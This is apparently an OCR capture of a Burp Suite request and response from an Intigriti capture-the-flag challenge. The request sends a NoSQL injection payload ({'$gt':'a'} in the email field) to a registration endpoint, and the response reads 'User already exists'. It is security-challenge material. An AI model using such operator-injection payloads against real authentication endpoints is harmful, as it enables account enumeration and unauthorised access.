 Send Cancel < > Target: https://challenge-0825.intigriti.io HTTP/2
Request
Pretty Raw Hex \n
1 POST /api/auth/register HTTP/2
2 Host: challenge-0825.intigriti.io
3 Cookie: __Host-next-auth.csrf-token=
7441eeb58d36055996a0da110ba7a1ccb5deef5ad112eca75b10370867f94e85%7Cd7e12ae42fa77a50ce86fc97179942
4ea974df8728a8bbf7c4428de6559948fb; __Secure-next-auth.callback-url=
https%3A%2F%2Fchallenge-0825.intigriti.io
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
6 Content-Type: application/json
7 Content-Length: 64
8
9 {
10 "name":"admin",
11 "email":{
"$gt":"a"
},
12 "password":"test"
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Date: Mon, 25 Aug 2025 19:40:14 GMT
3 Content-Type: application/json
4 Vary: RSC, Next-Router-State-Tree, Next-Router-Prefetch, Next-Router-Segment-Prefetch
5 Strict-Transport-Security: max-age=31536000; includeSubDomains
6
7 {
"error":"User already exists"
}
Inspector
Request attributes 2
Request query parameters 0
Request cookies 2
Request headers 10
Response headers 4